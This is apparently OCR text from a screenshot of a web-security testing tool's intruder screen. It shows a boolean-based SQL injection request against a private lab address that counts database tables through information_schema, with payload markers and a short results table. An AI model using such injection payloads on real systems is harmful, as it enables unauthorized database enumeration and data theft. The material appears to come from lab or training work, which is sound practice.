 Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads
are assigned to payload positions - see help for full details.
Attack type: Sniper
GET
/boolean.php?id=1'+and+(select+count(table_name)+from+information_schema.tables+where+table_schema='test')=§0§+-
-+ HTTP/1.1
Host: 192.168.111.130
Add §
Clear §
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
3 3 200 205
0 200 204
1 1 200 204